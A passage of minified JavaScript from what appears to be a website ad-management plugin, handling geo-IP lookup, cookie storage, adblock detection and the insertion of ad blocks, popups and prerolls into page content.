XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var 